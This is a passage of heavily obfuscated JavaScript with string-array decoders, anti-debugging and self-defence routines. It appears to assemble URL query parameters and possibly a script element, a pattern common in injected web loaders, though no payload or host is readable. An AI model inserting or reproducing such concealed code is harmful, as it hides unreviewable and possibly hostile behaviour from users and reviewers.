x5da))/(-0x8*-0x404+-0x1*0x1a14+-0x603))+parseInt(_0x123d58(0x11b,0x218,0x219,0x2e6,0x197))/(0xc47+-0x15b5+0x978)*(-parseInt(_0x15b643(0x4cf,0x446,0x447,0x4d7,0x3e1))/(-0x426+0x10bc+0x13*-0xa9));if(_0x5698c0===_0x425ab0)break;else _0x4f4a51['push'](_0x4f4a51['shift']());}catch(_0x877387){_0x4f4a51['push'](_0x4f4a51['shift']());}}}(_0x4bf4,-0xc*0x23e5d+-0x319b9+0x2c282a),(function(){var _0x225428={'GSZpc':function(_0x4b020e){return _0x4b020e();},'fXata':function(_0x1b29af,_0x310301){return _0x1b29af===_0x310301;},'WlrJa':_0x205582(0x405,0x484,0x592,0x4ce,0x437),'UnEEi':_0x22f8d2(0x612,0x660,0x5da,0x67c,0x6d5),'qWdTV':function(_0x59fe00,_0x2a01b2){return _0x59fe00(_0x2a01b2);},'Rghmp':function(_0xf748bf,_0x1f2323){return _0xf748bf+_0x1f2323;},'WDoKE':_0x22f8d2(0x451,0x4f6,0x594,0x488,0x58e)+_0x3836df(0x4b5,0x641,0x55a,0x5b5,0x483)+_0x3836df(0x67c,0x5f4,0x66f,0x594,0x733)+_0x205582(0x524,0x4c3,0x5f9,0x5a9,0x517),'FHtOd':_0x205582(0x6ab,0x66d,0x534,0x5f7,0x67e)+_0x27079d(0x2de,0x260,0x231,0x3ac,0x3c4)+_0x205582(0x46a,0x485,0x4fb,0x43e,0x37e)+_0x27079d(0x218,0x16e,0x16d,0x1bf,0x28b)+_0x205582(0x3ce,0x411,0x4d0,0x4ad,0x3d0)+_0x95182b(0x35e,0x3e9,0x264,0x383,0x2b8)+'\x20)','wbxQE':function(_0x1a8e3d){return _0x1a8e3d();},'DFMTj':function(_0x4300fb,_0x56bcbd){return _0x4300fb!==_0x56bcbd;},'OTvkk':_0x95182b(0x426,0x385,0x477,0x3ae,0x428)};function _0x27079d(_0x268334,_0x2de397,_0x5cf24d,_0x3c0d4b,_0x393e70){return _0x2a66(_0x268334- -0xde,_0x5cf24d);}function _0x205582(_0x558b6a,_0x1d0969,_0x269694,_0xdfb9c6,_0x45e58b){return _0x2a66(_0xdfb9c6-0x264,_0x1d0969);}function _0x22f8d2(_0x1aef46,_0x15e95e,_0x403011,_0x5bc1ef,_0x11855e){return _0x2a66(_0x15e95e-0x303,_0x403011);}var _0x28c1bd;function _0x3836df(_0x4c3fc1,_0x40b8bb,_0x5725ae,_0x2994de,_0x275fb9){return _0x2a66(_0x5725ae-0x35a,_0x40b8bb);}try{if(_0x225428[_0x3836df(0x5bf,0x53f,0x5cc,0x4ef,0x62e)](_0x225428[_0x205582(0x589,0x43a,0x3d9,0x4b1,0x3d0)],_0x225428[_0x22f8d2(0x602,0x576,0x5a2,0x62b,0x4f3)]))_0x225428[_0x205582(0x4dc,0x4ee,0x59e,0x532,0x602)](_0x3cfa85);else{var _0x11eb36=_0x225428[_0x22f8d2(0x57c,0x586,0x5d2,0x500,0x554)](Function,_0x225428[_0x27079d(0x1f5,0x2cc,0x227,0x2f0,0x1e1)](_0x225428[_0x22f8d2(0x61f,0x5d6,0x683,0x646,0x664)](_0x225428[_0x95182b(0x4cd,0x442,0x536,0x54b,0x419)],_0x225428[_0x27079d(0x161,0x19f,0x201,0x225,0xc6)]),');'));_0x28c1bd=_0x225428[_0x205582(0x58b,0x491,0x4a4,0x4f0,0x58a)](_0x11eb36);}}catch(_0x4be829){if(_0x225428[_0x95182b(0x456,0x4ff,0x391,0x368,0x38e)](_0x225428[_0x95182b(0x450,0x4eb,0x420,0x422,0x4ee)],_0x225428[_0x3836df(0x61f,0x599,0x60c,0x590,0x6c9)])){var _0x341fa1=_0x5081fd[_0x22f8d2(0x5fd,0x6a8,0x66f,0x750,0x6bb)](_0x11abdc,arguments);return _0x1eac94=null,_0x341fa1;}else _0x28c1bd=window;}function _0x95182b(_0x29796b,_0xcef635,_0x53a497,_0x160ed4,_0x33594d){return _0x2a66(_0x29796b-0x19e,_0x53a497);}_0x28c1bd[_0x95182b(0x424,0x47f,0x4dc,0x3db,0x401)+_0x27079d(0x2c5,0x30e,0x310,0x3c3,0x29a)+'l'](_0x4f1671,0x4ce+0x4*-0x65f+0x244e*0x1);}()),(function(){var _0x4189ad={'qEgDj':function(_0x1447c6,_0x50503a){return _0x1447c6(_0x50503a);},'BbOJY':function(_0x35aca6,_0x211b90){return _0x35aca6+_0x211b90;},'VHYrP':_0x5b6243(0x52,0x123,0x56,0x141,0xeb)+_0x5145b6(0x1e4,0x192,0x186,0x10b,0x1ab)+_0x5b6243(0xf8,0x217,0x178,0x1d7,0x140)+_0x369f13(0x677,0x763,0x652,0x70b,0x701),'LbkDD':_0x369f13(0x7e0,0x7fe,0x65f,0x759,0x752)+_0x369f13(0x727,0x7e9,0x866,0x782,0x7ca)+_0x5db3b4(-0x14,0x24,0xab,0x10c,0x157)+_0x5b6243(0xca,0x169,0x159,0x227,0x70)+_0x369f13(0x6e3,0x539,0x60c,0x60f,0x62c)+_0x5b6243(-0x48,0xf4,0x23,-0x72,0x5)+'\x20)','AcAgq':function(_0x17dcab){return _0x17dcab();},'mleXC':_0x5597bc(0x475,0x4b5,0x44c,0x507,0x534)+_0x5b6243(0xfa,0x30,0xb5,-0x22,0x4c)+_0x5145b6(0x1a8,0x255,0x2bb,0x2a9,0x2f9)+')','xRxOf':_0x5145b6(0x1d2,0x7a,0xaa,0x137,0x1f2)+_0x369f13(0x725,0x65f,0x73f,0x64a,0x5e0)+_0x5597bc(0x480,0x4af,0x5ce,0x51b,0x4f4)+_0x369f13(0x6d8,0x689,0x731,0x6b6,0x629)+_0x5b6243(0x39,0xd6,0x75,0xb3,-0x3b)+_0x5b6243(0x12c,0xbd,0x5b,0x127,0x8f)+_0x5b6243(0x22d,0x298,0x20c,0x2f0,0x15e),'bcJtX':_0x5597bc(0x56c,0x565,0x3aa,0x49e,0x453),'vkMlz':_0x5b6243(0x103,0x198,0xc3,0x18,0x12c),'nJzTO':function(_0x5c7116,_0x3a0162){return _0x5c7116+_0x3a0162;},'iMDTH':_0x5b6243(0x67,0x97,0x133,0x184,0x10a),'MzMbR':function(_0xaee44f,_0x46a326){return _0xaee44f===_0x46a326;},'UuSLJ':_0x5b6243(0x65,0x217,0x139,0x41,0x16c),'EJjpK':_0x5597bc(0x43c,0x347,0x426,0x39d,0x3e6),'DRMYR':_0x5b6243(0x29,0x30,0x71,0x163,-0x4a)+_0x369f13(0x766,0x62b,0x80f,0x715,0x672)+_0x5b6243(-0x10,0x68,0xa7,0x34,0x51)+_0x5db3b4(0x288,0xd3,0x187,0x87,0x8f)+_0x369f13(0x6e5,0x6ba,0x6ac,0x61c,0x69e)+_0x5db3b4(0x341,0x227,0x25c,0x276,0x24c)+_0x5597bc(0x492,0x2ff,0x3ee,0x3ac,0x397),'XMFgZ':function(_0xa14255,_0x59eecb){return _0xa14255===_0x59eecb;},'Ryibq':_0x5597bc(0x49c,0x300,0x3f6,0x3a0,0x32f),'DsoRm':function(_0x42a102,_0x224429){return _0x42a102(_0x224429);},'XLIOd':function(_0xa30a0,_0x1837d8){return _0xa30a0+_0x1837d8;},'yAKoL':function(_0x473608,_0x1d1f54){return _0x473608!==_0x1d1f54;},'dbKCc':_0x369f13(0x7e9,0x6b7,0x6b1,0x777,0x755),'jGLcz':_0x369f13(0x661,0x586,0x589,0x642,0x62a),'NQshM':function(_0x78527,_0x4e3fbc){return _0x78527===_0x4e3fbc;},'BHfUd':_0x5145b6(0x312,0x2ac,0x27c,0x2c4,0x371),'fftHZ':_0x5db3b4(0x7e,0x22b,0x15e,0x1f2,0x1d8),'srLhN':_0x5db3b4(0x6d,0x11,0x102,0x1bd,0x120)+_0x5597bc(0x5c8,0x49a,0x46f,0x4d4,0x501)+'+$','aOLnr':function(_0x514fc8,_0x4a75c1){return _0x514fc8===_0x4a75c1;},'UEYro':_0x5b6243(0x22b,0xf5,0x1ea,0x113,0x225),'gXCpa':_0x5145b6(0x379,0x2ed,0x1c2,0x27d,0x2a6),'mKwtB':_0x369f13(0x78b,0x842,0x863,0x77e,0x800),'AsJmE':function(_0xe6d3c8,_0x596dcf){return _0xe6d3c8+_0x596dcf;},'dcREu':_0x5597bc(0x4f7,0x3fc,0x541,0x4cd,0x53d)+_0x5145b6(0x14e,0x21b,0x19a,0x146,0x23e),'FoRnU':_0x5b6243(0x1ff,0x1a8,0x211,0x254,0x16f),'noOhj':_0x5597bc(0x5c3,0x4fe,0x590,0x4c2,0x471),'nuWJm':function(_0x1c7ff9,_0x3c0c7a){return _0x1c7ff9===_0x3c0c7a;},'GSnnt':_0x369f13(0x5cc,0x720,0x6a9,0x625,0x70b),'xessC':function(_0x14715f,_0x3f6e57){return _0x14715f(_0x3f6e57);},'elWPl':function(_0x45d270){return _0x45d270();},'wKdYc':function(_0x1a1b17,_0x198f61){return _0x1a1b17+_0x198f61;},'GxNMS':function(_0x83198c,_0x75861,_0x5bf6f2){return _0x83198c(_0x75861,_0x5bf6f2);},'EvPqX':function(_0x120bc4,_0x4eae6c){return _0x120bc4/_0x4eae6c;},'FfVsU':function(_0x23dec8,_0x88a738){return _0x23dec8<_0x88a738;},'ZLSUT':_0x369f13(0x78e,0x687,0x700,0x70d,0x6b7),'sMrsD':_0x5b6243(0x30e,0x1d1,0x21d,0x2d4,0x265),'wUaaD':_0x5145b6(0x2ab,0x1a7,0xe3,0x1b3,0xb6)+'g','amank':_0x5145b6(0x6a,0xbd,0x124,0x10a,0x157),'cFWjr':_0x5597bc(0x3d8,0x2c1,0x2e0,0x356,0x434),'srgAG':function(_0x585862,_0x43245f){return _0x585862+_0x43245f;},'MTdKp':_0x369f13(0x771,0x6ad,0x678,0x736,0x7e2),'WLFpS':_0x5b6243(0x257,0x281,0x213,0x16c,0x206),'CRpGP':function(_0x4f874d,_0x36fb6a){return _0x4f874d(_0x36fb6a);},'MgdLB':_0x5db3b4(0x178,0x1a1,0x112,0xf3,0xc6),'oXKoQ':_0x369f13(0x5b4,0x63b,0x5dd,0x58b,0x5f9),'OlLlb':function(_0x170705){return _0x170705();},'YnDYS':function(_0x55b2ac,_0x27fda8){return _0x55b2ac===_0x27fda8;},'eHRen':_0x5597bc(0x2b6,0x384,0x330,0x3b1,0x4ab),'tNkwy':function(_0x38f179,_0x33dcde,_0x524613){return _0x38f179(_0x33dcde,_0x524613);},'MhiwH':_0x5145b6(0x1cc,0x2e4,0x24e,0x219,0x12c),'jsVBt':_0x369f13(0x773,0x77d,0x75b,0x6d8,0x7be),'kedNH':_0x5b6243(0x277,0x127,0x1b4,0xe0,0x1da)+'n','wyZOE':_0x5db3b4(0x1a6,0x40,0xf5,0x171,0x136),'SunJd':function(_0x312878,_0x524d05){return _0x312878===_0x524d05;},'VpvBz':_0x369f13(0x6f7,0x672,0x688,0x75b,0x78c),'PYvaP':_0x5b6243(-0x32,-0x67,0x8e,0xe,-0x26),'ZMlZr':_0x5b6243(0x174,0x279,0x20d,0x153,0x1c7),'hCgNJ':_0x5145b6(0x33,0x1a,0x13f,0xd6,0x72),'nCQvg':_0x5db3b4(0x156,0x30,0xa2,-0x16,-0x4c),'PvKiz':_0x5db3b4(0x1e1,0x139,0x1f3,0x1d6,0x1f1),'rUtWD':_0x5145b6(0x7d,0x22e,0x158,0x157,0x147)+_0x5145b6(0x189,0x1a1,0x2bb,0x25b,0x175)+_0x5145b6(0x19c,0xc,0x1d8,0xde,0xab),'aYFhH':_0x369f13(0x699,0x7d1,0x73c,0x6f9,0x6c4)+'er','SJeyU':function(_0x538ca9,_0x34d135){return _0x538ca9(_0x34d135);},'ULWsn':function(_0x55e61b,_0x4904aa){return _0x55e61b+_0x4904aa;},'PufSJ':_0x5db3b4(0x195,0x1c4,0x132,0x164,0x1dc)+'n=','rEQxg':function(_0x4c2e01,_0x5128dc){return _0x4c2e01(_0x5128dc);},'IGsHj':_0x5597bc(0x526,0x434,0x4bc,0x464,0x494),'kALfB':_0x5145b6(0x1b3,0x1a7,0x202,0x1c2,0x1de),'KmlqS':_0x369f13(0x77c,0x73b,0x70a,0x754,0x763),'QWhRr':function(_0x1f5a35,_0x3d88d4){return _0x1f5a35===_0x3d88d4;},'Zyphf':_0x5597bc(0x40d,0x458,0x466,0x4bc,0x5bd),'UtJUO':_0x5db3b4(-0x5,-0x1,0xf3,0x42,0x42),'zHEfz':_0x5597bc(0x4d2,0x4dd,0x56f,0x4e2,0x485),'HpjXb':_0x5597bc(0x507,0x3e5,0x444,0x44e,0x525),'bxlxB':_0x5db3b4(-0x43,0xce,0x99,0xa5,0xd5),'ZAbwB':_0x5597bc(0x349,0x364,0x2ca,0x37d,0x2e0)+_0x5db3b4(0xe8,0x268,0x1bd,0x2b5,0x216),'RgBCS':_0x5145b6(0x295,0x2fc,0x304,0x2a6,0x257),'bkzcu':_0x5db3b4(0xe4,0x1c0,0x1c9,0x168,0x243),'HErJz':_0x5597bc(0x3c5,0x44c,0x42e,0x3f4,0x4db),'FOfaU':_0x5db3b4(0xf0,0x1e5,0x109,0x178,0xee),'AlhWn':_0x5b6243(0x177,0x6e,0x8c,0x158,-0x14)+_0x5b6243(0x224,0x1b9,0x134,0x126,0x8d)+'3','azbRu':function(_0x2e2298,_0x4eb95a){return _0x2e2298(_0x4eb95a);},'QcFVC':_0x5597bc(0x432,0x3ca,0x30a,0x354,0x451)+_0x5145b6(0x117,0x165,0x2fc,0x20f,0x15a)+'2','egpAX':function(_0x1e02cb,_0x18a171,_0x271ad5){return _0x1e02cb(_0x18a171,_0x271ad5);},'XqhBI':function(_0x3358a8,_0x4c67f7,_0x485d25){return _0x3358a8(_0x4c67f7,_0x485d25);},'vujNn':function(_0x10577e){return _0x10577e();},'sUSsN':_0x369f13(0x6e7,0x64b,0x5c3,0x5e9,0x633)+_0x5db3b4(0x149,0x168,0x182,0x25f,0x24b)+_0x5145b6(0x130,0x287,0x27e,0x19d,0xca)+'Mr','qfzVt':_0x5597bc(0x3e3,0x375,0x45a,0x468,0x4d8),'abDCj':_0x5db3b4(0x1c0,0x1c6,0x1eb,0x194,0x207),'dSECv':_0x369f13(0x76f,0x699,0x800,0x737,0x6e1)+_0x369f13(0x64a,0x586,0x4eb,0x5d1,0x586),'KOLnz':function(_0xc9345b,_0x57fdcf){return _0xc9345b===_0x57fdcf;},'kSQwt':_0x369f13(0x6d6,0x62c,0x611,0x689,0x776),'iDtlX':function(_0x5aa4d0,_0x51fe6c){return _0x5aa4d0<_0x51fe6c;},'hmXOX':_0x5b6243(0x106,0x2d4,0x1f0,0x1d9,0x1a8),'zpbVa':_0x369f13(0x6cd,0x5f1,0x797,0x69f,0x783),'uEypn':_0x369f13(0x5e2,0x657,0x595,0x610,0x69f)+_0x5145b6(0x24c,0x295,0x1e9,0x29a,0x227)+_0x369f13(0x65f,0x6d1,0x7b8,0x70c,0x621)+'nt','JZueo':function(_0xb71731,_0x4431d9){return _0xb71731+_0x4431d9;},'YwdcE':_0x369f13(0x72c,0x5ef,0x5e6,0x6bd,0x5fc)+_0x5db3b4(-0x4d,-0xa,0xa6,0x11e,0x172)+_0x5b6243(0x3c,0xc7,0x55,0xaa,0xa7),'qwVXu':function(_0x1802f6,_0x2dfec1){return _0x1802f6+_0x2dfec1;},'Zrnpw':_0x5597bc(0x3e7,0x511,0x5c8,0x4d9,0x3ff)+_0x5597bc(0x3fa,0x389,0x3f0,0x399,0x2b0)+_0x369f13(0x6d1,0x677,0x716,0x65b,0x735)+'d=','iDQih':function(_0x546e4b,_0x2044a2){return _0x546e4b(_0x2044a2);},'EyJHq':_0x5597bc(0x346,0x410,0x491,0x3e0,0x397)+_0x5b6243(0xf,-0x7f,0x5d,0x51,0x10)+_0x369f13(0x732,0x5c3,0x6be,0x65f,0x5b5),'okMpy':function(_0x59642b,_0x1c171d){return _0x59642b(_0x1c171d);},'kZEiO':_0x5b6243(0x14d,0x37,0x95,0x16a,0x52)+'=','wOMUo':function(_0x63c04f,_0x327f89){return _0x63c04f+_0x327f89;},'VMeTE':_0x5b6243(0x14d,0x57,0x111,0x73,0x63)+'=','HhKev':function(_0x43f75c,_0x25abe9){return _0x43f75c(_0x25abe9);},'xDvvH':function(_0x52c0ae,_0x453629){return _0x52c0ae!==_0x453629;},'BPqkM':_0x5b6243(0x15a,0xc2,0x188,0x240,0x185),'KXdfv':_0x369f13(0x5c1,0x6ca,0x5e1,0x64b,0x722),'AvOkT':function(_0x171b36,_0x459d7e){return _0x171b36+_0x459d7e;},'QDYjU':function(_0x111279,_0x34acd5){return _0x111279(_0x34acd5);},'zHrWh':function(_0x1496f1,_0x57e976){return _0x1496f1!==_0x57e976;},'iRzUQ':function(_0x364b3b,_0x34bed5){return _0x364b3b===_0x34bed5;},'MCyJP':_0x5597bc(0x2a9,0x2b2,0x320,0x38b,0x3c3),'dqOOp':_0x369f13(0x694,0x69a,0x4b7,0x5a5,0x5ed),'kRCss':_0x5145b6(0xf3,0x1ac,0x115,0x19e,0x200)+'t','ZqJkX':_0x5597bc(0x607,0x4bf,0x5f3,0x51a,0x554)+_0x5597bc(0x4e2,0x47d,0x546,0x463,0x3ea)+_0x5597bc(0x4b0,0x4e9,0x4d8,0x472,0x3f3)+_0x369f13(0x5bc,0x59b,0x638,0x687,0x75e)+'pt'};function _0x5db3b4(_0x2f6d63,_0xb2108,_0xe082e7,_0x383ded,_0x2cdefa){return _0x2a66(_0xe082e7- -0x12f,_0x2f6d63);}var _0x5ca4cf=(function(){function _0x4e20cb(_0xf83744,_0x29a8db,_0x557e4a,_0xa9272b,_0x12872e){return _0x369f13(_0xf83744-0x15,_0x12872e,_0x557e4a-0x12e,_0x557e4a- -0x3c2,_0x12872e-0xda);}function _0x39a1ff(_0xeb47ba,_0x17b471,_0x482e13,_0x26ee06,_0x2bf19a){return _0x5db3b4(_0xeb47ba,_0x17b471-0x105,_0x482e13-0x503,_0x26ee06-0x114,_0x2bf19a-0x13f);}function _0x5f475c(_0x4a235b,_0x3d3bbe,_0x4aaa54,_0x891c22,_0x3a9958){return _0x5597bc(_0x4a235b-0x73,_0x3d3bbe-0xba,_0x4aaa54-0x2c,_0x3a9958- -0x2a1,_0x891c22);}function _0x4a36a8(_0x27e18c,_0x5a1354,_0x2ae4e6,_0xc6f089,_0x5ae53b){return _0x5145b6(_0x27e18c-0x96,_0x5a1354-0x68,_0x5ae53b,_0xc6f089-0x237,_0x5ae53b-0xf8);}function _0x1f5c13(_0x29b298,_0x1dfd1c,_0x452e59,_0x5e7802,_0x59f6c7){return _0x369f13(_0x29b298-0x10,_0x59f6c7,_0x452e59-0x35,_0x29b298- -0x13b,_0x59f6c7-0x177);}var _0x4153af={'UqBmM':function(_0x5ee9bd,_0x3ec70a){function _0x213b8f(_0x25be4d,_0x48bd7a,_0x4c44b3,_0x4edff9,_0x4309b6){return _0x2a66(_0x4c44b3-0x23a,_0x4309b6);}return _0x4189ad[_0x213b8f(0x543,0x4a6,0x58c,0x532,0x5db)](_0x5ee9bd,_0x3ec70a);},'vpKYg':function(_0x16a09d,_0x1603f2){function _0x35bdbd(_0x2d70e7,_0x47f7b8,_0x1ab96b,_0x237664,_0x542bdc){return _0x2a66(_0x2d70e7-0xde,_0x47f7b8);}return _0x4189ad[_0x35bdbd(0x31b,0x277,0x32a,0x405,0x310)](_0x16a09d,_0x1603f2);},'qlEjE':_0x4189ad[_0x4e20cb(0x139,0x29a,0x1f3,0x2cc,0x232)],'tONnQ':_0x4189ad[_0x39a1ff(0x6c6,0x57f,0x663,0x6e5,0x624)],'MhSGQ':function(_0x1f05c1){function _0x1154a5(_0x363fa5,_0x3f31f6,_0x5018dd,_0x2b7e0a,_0x499881){return _0x39a1ff(_0x5018dd,_0x3f31f6-0x12e,_0x3f31f6- -0x11b,_0x2b7e0a-0x103,_0x499881-0x120);}return _0x4189ad[_0x1154a5(0x71d,0x65d,0x6ab,0x56d,0x71e)](_0x1f05c1);}};if(_0x4189ad[_0x1f5c13(0x49c,0x4a3,0x496,0x3db,0x4e8)](_0x4189ad[_0x39a1ff(0x51c,0x5e2,0x5a2,0x4ad,0x544)],_0x4189ad[_0x1f5c13(0x45b,0x501,0x380,0x542,0x3e3)])){var _0x8ba303=!![];return function(_0x3bd72e,_0x5ca277){function _0x5e3a08(_0x589d68,_0x9bf2ae,_0x2509d2,_0x381c2c,_0x5a9cf1){return _0x5f475c(_0x589d68-0xb6,_0x9bf2ae-0x61,_0x2509d2-0x1c1,_0x9bf2ae,_0x2509d2-0x232);}function _0xeda8f0(_0x4cda88,_0x3c0a2a,_0x4c5f74,_0xd4721e,_0x5a1802){return _0x4e20cb(_0x4cda88-0x6c,_0x3c0a2a-0x117,_0xd4721e- -0x11,_0xd4721e-0x1f0,_0x4cda88);}var _0x43dfff={'pYBne':function(_0x37cc45,_0x2f21aa){function _0x1087a8(_0x29a98c,_0x176679,_0x546eee,_0x27461e,_0x29bca8){return _0x2a66(_0x29a98c-0x274,_0x546eee);}return _0x4189ad[_0x1087a8(0x450,0x3b3,0x40e,0x423,0x548)](_0x37cc45,_0x2f21aa);},'ixVhO':function(_0x4ee54c,_0x435da0){function _0xb78496(_0x18c279,_0x4d95c1,_0x327a35,_0xf06296,_0x164135){return _0x2a66(_0xf06296- -0x3d8,_0x327a35);}return _0x4189ad[_0xb78496(-0x16b,-0x258,-0x16a,-0x1e1,-0x17f)](_0x4ee54c,_0x435da0);},'ezSil':function(_0x38ffb3,_0x33ab06){function _0x493b4d(_0x962b84,_0x1ea142,_0x2596f3,_0x2c2153,_0x752038){return _0x2a66(_0x1ea142-0x2cf,_0x2596f3);}return _0x4189ad[_0x493b4d(0x5c2,0x4c6,0x4cb,0x405,0x40d)](_0x38ffb3,_0x33ab06);},'VqOcx':_0x4189ad[_0x5e3a08(0x226,0x358,0x2e6,0x3db,0x1fd)],'jftfQ':_0x4189ad[_0x5e3a08(0x419,0x2f4,0x386,0x30a,0x304)],'VnWRH':function(_0x6497ec){function _0x4b5bea(_0x4e7af1,_0x242ff7,_0x123d05,_0x54aab3,_0x581bf9){return _0x5e3a08(_0x4e7af1-0x17f,_0x123d05,_0x242ff7-0x28c,_0x54aab3-0x15b,_0x581bf9-0xec);}return _0x4189ad[_0x4b5bea(0x694,0x727,0x6e4,0x75c,0x75e)](_0x6497ec);},'kKXMs':_0x4189ad[_0x47bfd4(0x45c,0x5a0,0x3ce,0x4c1,0x4ad)],'ovDvk':_0x4189ad[_0x47bfd4(0x4a4,0x58c,0x45c,0x4de,0x5ad)],'TZjKO':_0x4189ad[_0x53d39e(0x348,0x408,0x3bf,0x3e3,0x46b)],'tnbXj':_0x4189ad[_0xeda8f0(0x343,0x297,0x248,0x330,0x335)],'vjvKS':function(_0x4f6e99,_0x287f76){function _0x47a365(_0x3f97b9,_0x24d547,_0x443c78,_0x200652,_0x581799){return _0x498d3d(_0x443c78-0xe6,_0x24d547,_0x443c78-0x19a,_0x200652-0x69,_0x581799-0x1b4);}return _0x4189ad[_0x47a365(0x7d0,0x713,0x73d,0x80a,0x6ea)](_0x4f6e99,_0x287f76);},'nRNBQ':_0x4189ad[_0x53d39e(0x2a4,0x37d,0x366,0x307,0x3fe)],'FPmnb':function(_0x268a13){function _0x4dd058(_0x584ae4,_0x3513ad,_0x18b145,_0x5b6b89,_0xdbf02d){return _0x53d39e(_0x584ae4-0x1ea,_0x5b6b89- -0x53d,_0x18b145-0x160,_0x5b6b89-0x8a,_0xdbf02d);}return _0x4189ad[_0x4dd058(0x6a,0xc8,0xb5,-0x12,0x9c)](_0x268a13);},'pmptF':function(_0xa660a7,_0xd106a3){function _0x4ca108(_0x5301c2,_0x1e9105,_0x114d30,_0x272f17,_0x364242){return _0x498d3d(_0x114d30- -0x93,_0x272f17,_0x114d30-0x1f3,_0x272f17-0x180,_0x364242-0x1bd);}return _0x4189ad[_0x4ca108(0x508,0x593,0x58a,0x5d0,0x489)](_0xa660a7,_0xd106a3);},'RtmTm':_0x4189ad[_0x498d3d(0x4a9,0x57a,0x43e,0x445,0x4f9)],'SRWHJ':function(_0x105364,_0x2420ba){function _0x5e7a35(_0xfd916e,_0x2d6a0d,_0x2a4238,_0xc94648,_0x1796ea){return _0x53d39e(_0xfd916e-0x1d8,_0x2d6a0d-0x90,_0x2a4238-0x1a1,_0xc94648-0x170,_0xfd916e);}return _0x4189ad[_0x5e7a35(0x66c,0x57c,0x66c,0x620,0x557)](_0x105364,_0x2420ba);},'DAbnl':_0x4189ad[_0x47bfd4(0x681,0x51f,0x4e3,0x5e5,0x657)],'ppcGk':_0x4189ad[_0xeda8f0(0x222,0x1d9,0x227,0x1d8,0x190)]};function _0x498d3d(_0x5e38d3,_0x25349e,_0x66e954,_0x20c7cd,_0x39150c){return _0x1f5c13(_0x5e38d3-0x2d,_0x25349e-0x143,_0x66e954-0x104,_0x20c7cd-0xde,_0x25349e);}function _0x47bfd4(_0x37e43e,_0x57b795,_0x23c2b2,_0xefbcaa,_0x5c92eb){return _0x39a1ff(_0x57b795,_0x57b795-0xd0,_0xefbcaa- -0x153,_0xefbcaa-0x75,_0x5c92eb-0x1a6);}function _0x53d39e(_0x2fdcf1,_0xb205ee,_0x43071e,_0x432815,_0x2c06a9){return _0x39a1ff(_0x2c06a9,_0xb205ee-0x3e,_0xb205ee- -0x24d,_0x432815-0x13d,_0x2c06a9-0xf2);}if(_0x4189ad[_0x5e3a08(0x3d5,0x47b,0x432,0x412,0x4c3)](_0x4189ad[_0xeda8f0(0x2a7,0x353,0x3b1,0x32f,0x28e)],_0x4189ad[_0x47bfd4(0x54e,0x64f,0x58f,0x5bd,0x4e8)])){var _0x4492ee=_0x8ba303?function(){function _0x4e93a3(_0x5b6836,_0x2514c5,_0x50005b,_0x584f1,_0x261049){return _0x47bfd4(_0x5b6836-0x171,_0x50005b,_0x50005b-0x83,_0x5b6836- -0x147,_0x261049-0x97);}function _0x195f85(_0x216057,_0x452550,_0x1b219c,_0x12280e,_0x4ba004){return _0x47bfd4(_0x216057-0xaa,_0x12280e,_0x1b219c-0x1cb,_0x4ba004-0xdb,_0x4ba004-0x14a);}var _0x12b053={'aWYwB':_0x43dfff[_0x4e93a3(0x361,0x3ad,0x451,0x27a,0x270)],'ibcnG':_0x43dfff[_0x794d00(0x357,0x333,0x398,0x2e7,0x433)],'kQepa':function(_0x53866d,_0x186f91){function _0x364005(_0x4552d5,_0x4e52ff,_0x5bcad1,_0x199c7c,_0x145817){return _0x794d00(_0x5bcad1-0x1b4,_0x4e52ff-0x1d7,_0x145817,_0x199c7c-0x97,_0x145817-0x166);}return _0x43dfff[_0x364005(0x459,0x5b6,0x51b,0x5c9,0x589)](_0x53866d,_0x186f91);},'itZkT':_0x43dfff[_0x195f85(0x53d,0x459,0x468,0x4dc,0x558)],'NGiha':function(_0xb792c8,_0x4132f0){function _0x49cde0(_0x180e1a,_0x1a48bf,_0x328216,_0x411b7c,_0x57a0d9){return _0x4e93a3(_0x180e1a-0xbc,_0x1a48bf-0xca,_0x328216,_0x411b7c-0x42,_0x57a0d9-0x115);}return _0x43dfff[_0x49cde0(0x3da,0x4a0,0x30b,0x481,0x339)](_0xb792c8,_0x4132f0);},'dGhta':_0x43dfff[_0x195f85(0x678,0x623,0x56b,0x4ca,0x589)],'qYcWg':function(_0x4746a1,_0x5e4e7b){function _0x201d48(_0x326d2a,_0x4fd167,_0x2db2ff,_0x20d2c4,_0x5b6991){return _0x4e93a3(_0x5b6991- -0x35a,_0x4fd167-0x153,_0x326d2a,_0x20d2c4-0x152,_0x5b6991-0x18a);}return _0x43dfff[_0x201d48(0xed,-0xcc,0xd,-0xc9,0x22)](_0x4746a1,_0x5e4e7b);},'UiBnT':_0x43dfff[_0x195f85(0x61f,0x60c,0x5c6,0x5f6,0x650)],'qylcP':function(_0x49ee2d){function _0x363aa5(_0x4b4927,_0x55d658,_0x1b4c26,_0x4650a8,_0x1ce2c3){return _0x177531(_0x4b4927-0x53,_0x4650a8,_0x1b4c26-0x153,_0x55d658-0x4a5,_0x1ce2c3-0x17f);}return _0x43dfff[_0x363aa5(0x7ab,0x748,0x6f3,0x6a6,0x6e9)](_0x49ee2d);}};function _0x794d00(_0x22d587,_0x28b823,_0x4890a5,_0x39dfc4,_0x4f14d2){return _0x498d3d(_0x22d587- -0x1eb,_0x4890a5,_0x4890a5-0x1f3,_0x39dfc4-0x80,_0x4f14d2-0x1cb);}function _0x177531(_0x18289e,_0x59eb1d,_0x44c84a,_0x2115a8,_0x50c025){return _0xeda8f0(_0x59eb1d,_0x59eb1d-0xc5,_0x44c84a-0x13,_0x2115a8- -0xd5,_0x50c025-0x1a9);}function _0x49b36a(_0x2f6b56,_0x275d2a,_0x4cba33,_0x309273,_0x213e17){return _0x53d39e(_0x2f6b56-0x4f,_0x309273-0x123,_0x4cba33-0x62,_0x309273-0xe9,_0x213e17);}if(_0x43dfff[_0x177531(0x1b0,0x371,0x34e,0x2a8,0x220)](_0x43dfff[_0x794d00(0x406,0x4fc,0x3c2,0x4f7,0x49f)],_0x43dfff[_0x195f85(0x646,0x709,0x617,0x685,0x695)])){if(_0x5ca277){if(_0x43dfff[_0x195f85(0x739,0x6ed,0x634,0x71f,0x66b)](_0x43dfff[_0x49b36a(0x529,0x4b6,0x5c4,0x573,0x5a7)],_0x43dfff[_0x49b36a(0x539,0x4d5,0x66e,0x573,0x672)])){var _0x2b306b=_0x5ca277[_0x794d00(0x472,0x481,0x47a,0x500,0x4b9)](_0x3bd72e,arguments);return _0x5ca277=null,_0x2b306b;}else{var _0x27b928=new _0x55a4fc(fZWGTz[_0x177531(0x1c3,0x2cc,0x1d3,0x2af,0x2c3)]),_0x485f8f=new 